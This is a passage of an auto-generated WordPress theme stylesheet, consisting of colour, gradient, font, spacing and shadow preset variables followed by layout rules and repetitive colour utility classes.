#4ade80;--wp--preset--color--green-500: #22c55e;--wp--preset--color--green-600: #16a34a;--wp--preset--color--green-700: #15803d;--wp--preset--color--green-800: #166534;--wp--preset--color--green-900: #14532d;--wp--preset--color--green-950: #052e16;--wp--preset--color--emerald-50: #ecfdf5;--wp--preset--color--emerald-100: #d1fae5;--wp--preset--color--emerald-200: #a7f3d0;--wp--preset--color--emerald-300: #6ee7b7;--wp--preset--color--emerald-400: #34d399;--wp--preset--color--emerald-500: #10b981;--wp--preset--color--emerald-600: #059669;--wp--preset--color--emerald-700: #047857;--wp--preset--color--emerald-800: #065f46;--wp--preset--color--emerald-900: #064e3b;--wp--preset--color--emerald-950: #022c22;--wp--preset--color--teal-50: #f0fdfa;--wp--preset--color--teal-100: #ccfbf1;--wp--preset--color--teal-200: #99f6e4;--wp--preset--color--teal-300: #5eead4;--wp--preset--color--teal-400: #2dd4bf;--wp--preset--color--teal-500: #14b8a6;--wp--preset--color--teal-600: #0d9488;--wp--preset--color--teal-700: #0f766e;--wp--preset--color--teal-800: #115e59;--wp--preset--color--teal-900: #134e4a;--wp--preset--color--teal-950: #042f2e;--wp--preset--color--cyan-50: #ecfeff;--wp--preset--color--cyan-100: #cffafe;--wp--preset--color--cyan-200: #a5f3fc;--wp--preset--color--cyan-300: #67e8f9;--wp--preset--color--cyan-400: #22d3ee;--wp--preset--color--cyan-500: #06b6d4;--wp--preset--color--cyan-600: #0891b2;--wp--preset--color--cyan-700: #0e7490;--wp--preset--color--cyan-800: #155e75;--wp--preset--color--cyan-900: #164e63;--wp--preset--color--cyan-950: #083344;--wp--preset--color--sky-50: #f0f9ff;--wp--preset--color--sky-100: #e0f2fe;--wp--preset--color--sky-200: #bae6fd;--wp--preset--color--sky-300: #7dd3fc;--wp--preset--color--sky-400: #38bdf8;--wp--preset--color--sky-500: #0ea5e9;--wp--preset--color--sky-600: #0284c7;--wp--preset--color--sky-700: #0369a1;--wp--preset--color--sky-800: #075985;--wp--preset--color--sky-900: #0c4a6e;--wp--preset--color--sky-950: #082f49;--wp--preset--color--blue-50: #eff6ff;--wp--preset--color--blue-100: #dbeafe;--wp--preset--color--blue-200: #bfdbfe;--wp--preset--color--blue-300: #93c5fd;--wp--preset--color--blue-400: #60a5fa;--wp--preset--color--blue-500: #3b82f6;--wp--preset--color--blue-600: #2563eb;--wp--preset--color--blue-700: #1d4ed8;--wp--preset--color--blue-800: #1e40af;--wp--preset--color--blue-900: #1e3a8a;--wp--preset--color--blue-950: #172554;--wp--preset--color--indigo-50: #eef2ff;--wp--preset--color--indigo-100: #e0e7ff;--wp--preset--color--indigo-200: #c7d2fe;--wp--preset--color--indigo-300: #a5b4fc;--wp--preset--color--indigo-400: #818cf8;--wp--preset--color--indigo-500: #6366f1;--wp--preset--color--indigo-600: #4f46e5;--wp--preset--color--indigo-700: #4338ca;--wp--preset--color--indigo-800: #3730a3;--wp--preset--color--indigo-900: #312e81;--wp--preset--color--indigo-950: #1e1b4b;--wp--preset--color--violet-50: #f5f3ff;--wp--preset--color--violet-100: #ede9fe;--wp--preset--color--violet-200: #ddd6fe;--wp--preset--color--violet-300: #c4b5fd;--wp--preset--color--violet-400: #a78bfa;--wp--preset--color--violet-500: #8b5cf6;--wp--preset--color--violet-600: #7c3aed;--wp--preset--color--violet-700: #6d28d9;--wp--preset--color--violet-800: #5b21b6;--wp--preset--color--violet-900: #4c1d95;--wp--preset--color--violet-950: #2e1065;--wp--preset--color--purple-50: #faf5ff;--wp--preset--color--purple-100: #f3e8ff;--wp--preset--color--purple-200: #e9d5ff;--wp--preset--color--purple-300: #d8b4fe;--wp--preset--color--purple-400: #c084fc;--wp--preset--color--purple-500: #a855f7;--wp--preset--color--purple-600: #9333ea;--wp--preset--color--purple-700: #7e22ce;--wp--preset--color--purple-800: #6b21a8;--wp--preset--color--purple-900: #581c87;--wp--preset--color--purple-950: #3b0764;--wp--preset--color--fuchsia-50: #fdf4ff;--wp--preset--color--fuchsia-100: #fae8ff;--wp--preset--color--fuchsia-200: #f5d0fe;--wp--preset--color--fuchsia-300: #f0abfc;--wp--preset--color--fuchsia-400: #e879f9;--wp--preset--color--fuchsia-500: #d946ef;--wp--preset--color--fuchsia-600: #c026d3;--wp--preset--color--fuchsia-700: #a21caf;--wp--preset--color--fuchsia-800: #86198f;--wp--preset--color--fuchsia-900: #701a75;--wp--preset--color--fuchsia-950: #4a044e;--wp--preset--color--pink-50: #fdf2f8;--wp--preset--color--pink-100: #fce7f3;--wp--preset--color--pink-200: #fbcfe8;--wp--preset--color--pink-300: #f9a8d4;--wp--preset--color--pink-400: #f472b6;--wp--preset--color--pink-500: #ec4899;--wp--preset--color--pink-600: #db2777;--wp--preset--color--pink-700: #be185d;--wp--preset--color--pink-800: #9d174d;--wp--preset--color--pink-900: #831843;--wp--preset--color--pink-950: #500724;--wp--preset--color--rose-50: #fff1f2;--wp--preset--color--rose-100: #ffe4e6;--wp--preset--color--rose-200: #fecdd3;--wp--preset--color--rose-300: #fda4af;--wp--preset--color--rose-400: #fb7185;--wp--preset--color--rose-500: #f43f5e;--wp--preset--color--rose-600: #e11d48;--wp--preset--color--rose-700: #be123c;--wp--preset--color--rose-800: #9f1239;--wp--preset--color--rose-900: #881337;--wp--preset--color--rose-950: #4c0519;--wp--preset--color--primary-50: #f0fdfa;--wp--preset--color--primary-100: #ccfbf1;--wp--preset--color--primary-200: #99f6e4;--wp--preset--color--primary-300: #5eead4;--wp--preset--color--primary-400: #2dd4bf;--wp--preset--color--primary-500: #14b8a6;--wp--preset--color--primary-600: #0d9488;--wp--preset--color--primary-700: #0f766e;--wp--preset--color--primary-800: #115e59;--wp--preset--color--primary-900: #134e4a;--wp--preset--color--primary-950: #042f2e;--wp--preset--color--secondary-50: #ecfeff;--wp--preset--color--secondary-100: #cffafe;--wp--preset--color--secondary-200: #a5f3fc;--wp--preset--color--secondary-300: #67e8f9;--wp--preset--color--secondary-400: #22d3ee;--wp--preset--color--secondary-500: #06b6d4;--wp--preset--color--secondary-600: #0891b2;--wp--preset--color--secondary-700: #0e7490;--wp--preset--color--secondary-800: #155e75;--wp--preset--color--secondary-900: #164e63;--wp--preset--color--secondary-950: #083344;--wp--preset--color--accent-50: #fffbeb;--wp--preset--color--accent-100: #fef3c7;--wp--preset--color--accent-200: #fde68a;--wp--preset--color--accent-300: #fcd34d;--wp--preset--color--accent-400: #fbbf24;--wp--preset--color--accent-500: #f59e0b;--wp--preset--color--accent-600: #d97706;--wp--preset--color--accent-700: #b45309;--wp--preset--color--accent-800: #92400e;--wp--preset--color--accent-900: #78350f;--wp--preset--color--accent-950: #451a03;--wp--preset--color--primary-1-50: #f0fdf4;--wp--preset--color--primary-1-100: #dcfce7;--wp--preset--color--primary-1-200: #bbf7d0;--wp--preset--color--primary-1-300: #4ade80;--wp--preset--color--primary-1-400: #65c37b;--wp--preset--color--primary-1-500: #2e8543;--wp--preset--color--primary-1-600: #257038;--wp--preset--color--primary-1-700: #1d5a2d;--wp--preset--color--primary-1-800: #164522;--wp--preset--color--primary-1-900: #0f3619;--wp--preset--color--dental-blue-50: #f0f9ff;--wp--preset--color--dental-blue-100: #e0f2fe;--wp--preset--color--dental-blue-200: #bae6fd;--wp--preset--color--dental-blue-300: #7dd3fc;--wp--preset--color--dental-blue-400: #38bdf8;--wp--preset--color--dental-blue-500: #03a9f4;--wp--preset--color--dental-blue-600: #0284c7;--wp--preset--color--dental-blue-700: #0369a1;--wp--preset--color--dental-blue-800: #075985;--wp--preset--color--dental-blue-900: #0c4a6e;--wp--preset--color--pmlab-primary-1: #ffd146;--wp--preset--color--pmlab-primary-2: #14949e;--wp--preset--color--skype-bg: #15ace5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75rem;--wp--preset--font-size--sm: 0.875rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--lg: 1.125rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--2-xl: 1.5rem;--wp--preset--font-size--3-xl: 1.875rem;--wp--preset--font-size--4-xl: 2.25rem;--wp--preset--font-size--5-xl: 3rem;--wp--preset--font-size--6-xl: 3.75rem;--wp--preset--font-size--7-xl: 4.5rem;--wp--preset--font-size--8-xl: 6rem;--wp--preset--font-size--9-xl: 8rem;--wp--preset--font-family--sans: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wp--preset--font-family--serif: ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;--wp--preset--font-family--mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-color{color: var(--wp--preset--color--inherit) !important;}.has-current-color{color: var(--wp--preset--color--current) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-slate-50-color{color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-color{color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-color{color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-color{color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-color{color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-color{color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-color{color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-color{color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-color{color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-color{color: var(--wp--preset--color--slate-900) !important;}.has-slate-950-color{color: var(--wp--preset--color--slate-950) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-color{color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-color{color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-color{color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-color{color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-color{color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-color{color: var(--wp--preset--color--gray-900) !important;}.has-gray-950-color{color: var(--wp--preset--color--gray-950) !important;}.has-zinc-50-color{color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-color{color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-color{color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-color{color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-color{color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-color{color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-color{color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-color{color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-color{color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-color{color: var(--wp--preset--color--zinc-900) !important;}.has-zinc-950-color{color: var(--wp--preset--color--zinc-950) !important;}.has-neutral-50-color{color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-950-color{color: var(--wp--preset--color--neutral-950) !important;}.has-stone-50-color{color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-color{color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-color{color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-color{color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-color{color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-color{color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-color{color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-color{color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-color{color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-color{color: var(--wp--preset--color--stone-900) !important;}.has-stone-950-color{color: var(--wp--preset--color--stone-950) !important;}.has-red-50-color{color: var(--wp--preset--color--red-50) !important;}.has-red-100-color{color: var(--wp--preset--color--red-100) !important;}.has-red-200-color{color: var(--wp--preset--color--red-200) !important;}.has-red-300-color{color: var(--wp--preset--color--red-300) !important;}.has-red-400-color{color: var(--wp--preset--color--red-400) !important;}.has-red-500-color{color: var(--wp--preset--color--red-500) !important;}.has-red-600-color{color: var(--wp--preset--color--red-600) !important;}.has-red-700-color{color: var(--wp--preset--color--red-700) !important;}.has-red-800-color{color: var(--wp--preset--color--red-800) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-red-950-color{color: var(--wp--preset--color--red-950) !important;}.has-orange-50-color{color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-color{color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-color{color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-color{color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-color{color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-color{color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-color{color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-color{color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-color{color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-color{color: var(--wp--preset--color--orange-900) !important;}.has-orange-950-color{color: var(--wp--preset--color--orange-950) !important;}.has-amber-50-color{color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-color{color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-color{color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-color{color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-color{color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-color{color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-color{color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-color{color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-color{color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-color{color: var(--wp--preset--color--amber-900) !important;}.has-amber-950-color{color: var(--wp--preset--color--amber-950) !important;}.has-yellow-50-color{color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-color{color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-color{color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-color{color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-color{color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-color{color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-color{color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-color{color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-color{color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-color{color: var(--wp--preset--color--yellow-900) !important;}.has-yellow-950-color{color: var(--wp--preset--color--yellow-950) !important;}.has-lime-50-color{color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-color{color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-color{color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-color{color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-color{color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-color{color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-color{color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-color{color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-color{color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-color{color: var(--wp--preset--color--lime-900) !important;}.has-lime-950-color{color: var(--wp--preset--color--lime-950) !important;}.has-green-50-color{color: var(--wp--preset--color--green-50) !important;}.has-green-100-color{color: var(--wp--preset--color--green-100) !important;}.has-green-200-color{color: var(--wp--preset--color--green-200) !important;}.has-green-300-color{color: var(--wp--preset--color--green-300) !important;}.has-green-400-color{color: var(--wp--preset--color--green-400) !important;}.has-green-500-color{color: var(--wp--preset--color--green-500) !important;}.has-green-600-color{color: var(--wp--preset--color--green-600) !important;}.has-green-700-color{color: var(--wp--preset--color--green-700) !important;}.has-green-800-color{color: var(--wp--preset--color--green-800) !important;}.has-green-900-color{color: var(--wp--preset--color--green-900) !important;}.has-green-950-color{color: var(--wp--preset--color--green-950) !important;}.has-emerald-50-color{color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-color{color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-color{color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-color{color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-color{color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-color{color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-color{color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-color{color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-color{color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-color{color: var(--wp--preset--color--emerald-900) !important;}.has-emerald-950-color{color: var(--wp--preset--color--emerald-950) !important;}.has-teal-50-color{color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-color{color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-color{color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-color{color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-color{color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-color{color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-color{color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-color{color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-color{color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-color{color: var(--wp--preset--color--teal-900) !important;}.has-teal-950-color{color: var(--wp--preset--color--teal-950) !important;}.has-cyan-50-color{color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-color{color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-color{color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-color{color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-color{color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-color{color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-color{color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-color{color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-color{color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-color{color: var(--wp--preset--color--cyan-900) !important;}.has-cyan-950-color{color: var(--wp--preset--color--cyan-950) !important;}.has-sky-50-color{color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-color{color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-color{color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-color{color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-color{color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-color{color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-color{color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-color{color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-color{color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-color{color: var(--wp--preset--color--sky-900) !important;}.has-sky-950-color{color: var(--wp--preset--color--sky-950) !important;}.has-blue-50-color{color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-color{color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-color{color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-color{color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-color{color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-color{color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-color{color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-color{color: var(--wp--preset--color--blue-900) !important;}.has-blue-950-color{color: var(--wp--preset--color--blue-950) !important;}.has-indigo-50-color{color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-color{color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-color{color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-color{color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-color{color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-color{color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-color{color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-color{color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-color{color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-color{color: var(--wp--preset--color--indigo-900) !important;}.has-indigo-950-color{color: var(--wp--preset--color--indigo-950) !important;}.has-violet-50-color{color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-color{color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-color{color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-color{color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-color{color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-color{color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-color{color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-color{color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-color{color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-color{color: var(--wp--preset--color--violet-900) !important;}.has-violet-950-color{color: var(--wp--preset--color--violet-950) !important;}.has-purple-50-color{color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-color{color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-color{color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-color{color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-color{color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-color{color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-color{color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-color{color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-color{color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-color{color: var(--wp--preset--color--purple-900) !important;}.has-purple-950-color{color: var(--wp--preset--color--purple-950) !important;}.has-fuchsia-50-color{color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-color{color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-color{color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-color{color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-color{color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-color{color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-color{color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-color{color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-color{color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-color{color: var(--wp--preset--color--fuchsia-900) !important;}.has-fuchsia-950-color{color: var(--wp--preset--color--fuchsia-950) !important;}.has-pink-50-color{color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-color{color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-color{color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-color{color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-color{color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-color{color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-color{color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-color{color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-color{color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-color{color: var(--wp--preset--color--pink-900) !important;}.has-pink-950-color{color: var(--wp--preset--color--pink-950) !important;}.has-rose-50-color{color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-color{color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-color{color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-color{color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-color{color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-color{color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-color{color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-color{color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-color{color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-color{color: var(--wp--preset--color--rose-900) !important;}.has-rose-950-color{color: var(--wp--preset--color--rose-950) !important;}.has-primary-50-color{color: var(--wp--preset--color--primary-50) !important;}.has-primary-100-color{color: var(--wp--preset--color--primary-100) 